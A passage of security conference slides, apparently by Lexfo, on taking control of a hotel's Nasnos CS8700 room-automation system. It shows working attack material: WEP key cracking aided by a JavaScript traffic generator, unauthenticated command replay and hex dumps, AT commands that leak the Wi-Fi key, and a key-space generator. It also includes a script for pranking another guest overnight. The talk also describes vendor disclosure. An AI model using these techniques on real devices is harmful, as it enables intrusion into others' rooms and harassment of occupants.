	- Find a way to generate a lot of data from the device

#### Generating data

- **Our wireless cards do not support injection properly**
- Do we need to inject packets if we control the iPod touch?
	- Monitor mode can still be used
	- Find a way to generate a lot of data from the device
- **EXTERS 1** JavaScript payload that keeps generating ARP requests
- **Create an access point, connect the iPod to it, cache the payload**
- Connect the device back to the Nasnos and execute the code:

```
function generate() {
   for(i=1; i < 255; i++) {
       img = new Image();
       img.src = "http://192.168.2." + i + "/" + Math.random();
   }
  setTimeout(generate, 800);
}
```
## Key found

- Key found after a lot of IVs retrieved: CS8700H00F158
- **EXECON CONNUCT CONNUCTER CONNUCTS** Connection successful to the Nasnos access point:
	- Router web interface accessible with default credentials
	- Powered by a UART module from Beijing Simple-WiFi Co. Ltd.

#### Traffic analysis

- **Now we want to see what traffic the application sends**
- **E.** Setup a Man-in-the-Middle architecture and inspect traffic
- We have an Android phone and a laptop with two wireless cards



*Fig.: Setup of the Man-in-the-Middle architecture*

#### Traffic analysis

- **Press every button and observe the traffic**
- **Packets are sent to the Nasnos router on TCP port 8000**
- **E** No authentication, no encryption
- We are now able to control our bedroom from our laptop :)



\$ python pwn.py **['light\_on', 'light\_off', 'bed\_down', 'bed\_up', 'fan\_off', 'fan\_on']**

\$ python pwn.py bed\_up

## using payload bed\_up ## sent to 192.168.2.1:8000 (18 bytes): 0000 40 4c 43 32 55 4f 30 30 30 40 4c 43 32 55 43 30 @LC2UO000@LC2UC0 0010 30 30 00 ## sent to 192.168.2.1:8000 (18 bytes): 0000 40 4c 43 32 55 4f 30 30 30 40 4c 43 32 55 43 30 @LC2UO000@LC2UC0 0010 30 30 00 ## sent to 192.168.2.1:8000 (18 bytes): 0000 40 4c 43 32 55 4f 30 30 30 40 4c 43 32 55 43 30 @LC2UO000@LC2UC0 0010 30 30 00 ## sent to 192.168.2.1:8000 (18 bytes): 0000 40 4c 43 32 55 4f 30 30 30 40 4c 43 32 55 43 30 @LC2UO000@LC2UC0 0010 30 30 00 ## sent to 192.168.2.1:8000 (18 bytes): 0000 40 4c 43 32 55 4f 30 30 30 40 4c 43 32 55 43 30 @LC2UO000@LC2UC0 0010 30 30 00

*Fig.: Sending commands and transforming our bed into a sofa*

## What about the other bedrooms?

- **We do not know if the key is generated or set manually**
- **E.** A Nasnos application is available on Google Play Store:
	- Possible to setup the Nasnos Wi-Fi directly from this app
	- Reverse engineering



*Fig.: The Nasnos Android application*

#### Reverse engineering

- **EXT** Analysis of the application does not show the key is generated
- **E.** Same from the documentation of the Nasnos CS8700

#### Reverse engineering

- **EXT** Analysis of the application does not show the key is generated
- **Same from the documentation of the Nasnos CS8700**
- **However, the analysis reveals another vulnerability:** 
	- Packets are sent to the Nasnos router on UDP port 988
	- Remote configuration service from the Simple-WiFi UART
	- Waits for AT instructions
	- Read/write access to the router configuration
	- No authentication

\$ python config.py ## sent to 192.168.2.1:988 (15 bytes): 0000 31 32 33 34 35 36 41 54 2b 4e 49 50 3d 3f 0d 123456AT+NIP=?. ## received (66 bytes): 0000 2b 4f 4b 3d 31 2c 22 31 39 32 2e 31 36 38 2e 32 +OK=1,"192.168.2 0010 2e 31 22 2c 22 32 35 35 2e 32 35 35 2e 32 35 35 .1", "255.255.255 0020 2e 30 22 2c 22 31 39 32 2e 31 36 38 2e 32 2e 31 .0","192.168.2.1 0030 22 2c 22 31 39 32 2e 31 36 38 2e 32 2e 31 22 0a ","192.168.2.1". ## sent to 192.168.2.1:988 (16 bytes): 0000 31 32 33 34 35 36 41 54 2b 53 53 49 44 3d 3f 0d 123456AT+SSID=?. ## received (27 bytes): 0000 2b 4f 4b 3d 22 4e 61 73 6e 6f 73 2d 43 53 38 37 +OK="Nasnos-CS87 0010 30 30 5f 32 66 61 61 22 0a 0a 00 00 00 2faa"... ## sent to 192.168.2.1:988 (17 bytes): 0000 31 32 33 34 35 36 41 54 2b 45 4e 43 52 59 3d 3f 123456AT+ENCRY=? ## received (8 bytes): 0000 2b 4f 4b 3d 32 0a 0a 00 +OK=2... ## sent to 192.168.2.1:988 (15 bytes): 0000 31 32 33 34 35 36 41 54 2b 4b 45 59 3d 3f 0d **123456AT+KEY=?.** ## received (26 bytes): 0000 2b 4f 4b 3d 31 2c 31 2c 22 43 53 38 37 30 30 48 +OK=1,1,"**CS8700H** 0010 30 30 46 30 36 32 22 0a 0a 00 **00F062**"…

*Fig.: Retrieving the configuration of the Nasnos access point*

### Another bedroom

- **EXECTE:** Left the place and travelled to another city
- **EXT** Came back to the hotel and got assigned to another bedroom
	- Key found for this room is CS8700H00A4F9
	- First access point key was CS8700H00F158

### Another bedroom

- **EXTERGH** Left the place and travelled to another city
- **E** Came back to the hotel and got assigned to another bedroom
	- Key found for this room is CS8700H00A4F9
	- First access point key was CS8700H00F158

## Key generation

Only the four last hex chars seem to change: 65536 possibilities

>>> [("CS8700H00%04X" % i) for i in range(0,65536)] 'CS8700H000000', 'CS8700H000001'...'CS8700H00FFFE', 'CS8700H00FFFF'

- Not related to the SSID, the BSSID or the room number
- Capture at least 4 IVs and launch a dictionary attack
- Run the laptop all night with monitor mode



*Fig.: Access to all bedrooms with a minimum of 4 IVs captured*

#### Plan

## Introduction

## Information gathering

## Exploitation

#### Demo





## Let's not forget Bob

**Time to make him doubt about the existence of ghosts** 

#### Let's not forget Bob

- **Time to make him doubt about the existence of ghosts**
- The best scenario for an unforgettable night:
	- Perform different actions every 2 hours or so
	- Transform the bed into a sofa and put it back in place
	- Turn on and off the light

```
#!/bin/bash
while :;
do
   sleep $((60*60*2 + RANDOM % (60*30)))./connect.sh Nasnos-CS8700_2faf
   # <action> <seconds>
   python sweetdreams.py bed_up 25
   python sweetdreams.py bed_down 25
   python sweetdreams.py light_on 6
   python sweetdreams.py light_off 6
done
```


*Fig.: Hoping you had a wonderful night Bob!*

#### Plan

## Introduction

## Information gathering

### Exploitation

#### Demo

## Conclusion

## **Conclusion**

#### Summary

- We were able to take control of all bedrooms
- **Exploitation using six different vulnerabilities:** 
	- Guided Access bypass
	- Usage of WEP
	- Simple-WiFi UART interface with default credentials
	- Nasnos service accessible without authentication
	- Read/write access to the Simple-WiFi UART configuration
	- Non-random keys
- **EXE** Sensitive elements were modified for the presentation
- **EXECOTE:** Both Nasnos and the hotel were contacted

## **Conclusion**

## **Summary**

- **The hotel was pretty cool and took these issues seriously**
- **These problems are now fixed with a new architecture**

## **Conclusion**

## Summary

- **The hotel was pretty cool and took these issues seriously**
- **These problems are now fixed with a new architecture**
- **When asked about the key generation:**

```
As for your question, the SSID and password are specified by
Nasnos by default.
```
- Non-random keys are generated and set by default !?
- All Nasnos CS8700 devices are vulnerable
- No answer from Nasnos



#### Thanks for your attention



www.lexfo.fr



LexfoSecurite



contact@lexfo.fr